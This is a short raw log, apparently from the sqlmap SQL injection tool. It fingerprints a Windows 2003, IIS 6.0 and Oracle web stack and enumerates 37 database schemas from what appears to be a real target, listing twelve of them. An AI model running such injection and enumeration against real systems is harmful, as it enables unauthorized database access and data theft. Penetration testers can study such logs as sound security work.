 [10:20:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:20:00] [WARNING] schema names are going to be used on Oracle for enumer
as the counterpart to database names on other DBMSes
[10:20:00] [INFO] fetching database (schema) names
[10:20:00] [INFO] the SQL query used returns 37 entries
available databases [37]:
[*] CTXSYS
[*] DATASEARCHER
[*] DBSNMP
[*] DMSYS
[*] ESAWEB
[*] EXFSYS
[*] HJSEARCHER
[*] HR
[*] IX
[*] JACT
[*] JCMS
[*] JGET